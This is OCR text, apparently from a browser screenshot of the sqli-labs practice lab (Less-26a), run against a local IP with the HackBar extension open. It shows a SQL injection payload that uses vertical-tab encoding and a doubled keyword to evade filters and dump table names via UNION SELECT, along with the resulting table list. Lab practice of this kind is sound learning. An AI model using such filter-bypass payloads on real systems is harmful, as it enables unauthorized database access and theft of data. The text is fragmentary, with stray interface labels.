 192.168.225.132/sqli-labs/Less-26a/? id=0')%0Bunion%0Bselect%0B1,group_concat(table_name),3%0B
搜索
bur
10
IP
移动
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
yption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-26a/?
id=0')%0bunion%0bselect%0b1,group_concat(table_name),3%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema
='security'%26%261=('1
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1